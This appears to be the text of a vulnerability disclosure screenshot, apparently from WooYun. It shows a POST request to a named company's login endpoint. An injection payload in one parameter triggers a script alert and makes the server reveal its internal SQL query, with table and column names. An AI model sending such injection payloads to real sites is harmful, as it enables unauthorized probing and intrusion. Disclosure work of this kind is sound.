 Load URL
http://nbsw.yundasys.com/wdkhxx/ajax.php
Split URL
Execute
Enable Post data
Enable Referrer
Post data
act=login&gh_oa=e&gs_=e&pass=e&pass_=e&select_login=2&ywy=e'%22()%26%25<acx><ScRiPt%20>alert(/test by wooyun/)</ScRiPt>
SQL语句:select ywy.bm,ywy.xm,ywy.kl,ywy.gs,ywy.yxx, gs.mc,gs.lb,gs.fzr,gs.lxdh
from ydserver.ywy left join ydserver.gs on ywy.gs=gs.bm where ywy.gs=e and
ywy.bm like 'e'"()&%
/test by wooyun/
确定